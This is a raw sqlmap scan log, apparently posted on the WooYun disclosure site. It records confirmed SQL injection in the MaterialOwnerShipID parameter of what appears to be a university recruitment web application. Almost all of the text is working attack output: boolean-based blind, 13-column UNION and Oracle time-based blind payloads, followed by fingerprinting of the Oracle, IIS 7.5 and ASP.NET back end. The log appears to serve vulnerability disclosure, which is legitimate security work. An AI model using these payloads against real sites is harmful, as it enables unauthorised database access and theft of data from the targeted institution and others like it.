 ---
Place: GET
Parameter: MaterialOwnerShipID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: MaterialOwnerShipID=4' AND 5935=5935 AND 'bQOA'='bQOA&RecruitBatchID=4701&LevelID=0&SpecialityID=0&
universitycode=10006&UniversityName=

    Type: UNION query
    Title: Generic UNION query (NULL) - 13 columns
    Payload: MaterialOwnerShipID=-2612' UNION ALL SELECT NULL, CHR(58)||CHR(112)||CHR(101)||CHR(119)||CHR(58)||C
HR(87)||CHR(82)||CHR(74)||CHR(121)||CHR(117)||CHR(116)||CHR(115)||CHR(106)||CHR(116)||CHR(112)||CHR(58)||CHR(120
)||CHR(118)||CHR(118)||CHR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL-- &Re
cruitBatchID=4701&LevelID=0&SpecialityID=0&universitycode=10006&UniversityName=

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: MaterialOwnerShipID=4' AND 4924=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(97)||CHR(73)||CHR(67),5) AND
 'giRF'='giRF&RecruitBatchID=4701&LevelID=0&SpecialityID=0&universitycode=10006&UniversityName=
---
[14:25:09] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Oracle
www.wooyun.org